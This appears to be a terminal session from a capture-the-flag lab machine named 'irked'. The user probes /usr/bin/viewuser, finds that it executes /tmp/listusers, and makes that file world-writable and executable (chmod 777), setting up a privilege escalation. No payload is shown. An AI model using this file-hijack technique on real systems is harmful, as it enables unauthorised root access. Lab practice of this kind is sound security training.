 djmardov@irked:~$ touch /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-01-10 21:57 (:0)
djmardov pts/1        2024-01-10 22:49 (10.10.14.15)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:~$ ls -la /tmp/listusers
-rw-r--r-- 1 djmardov djmardov 0 Jan 10 22:59 /tmp/listusers
djmardov@irked:~$ chmod 777 /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-01-10 21:57 (:0)
djmardov pts/1        2024-01-10 22:49 (10.10.14.15)
djmardov@irked:~$ cat /tmp/listusers
djmardov@irked:~$ ls -la /tmp/listusers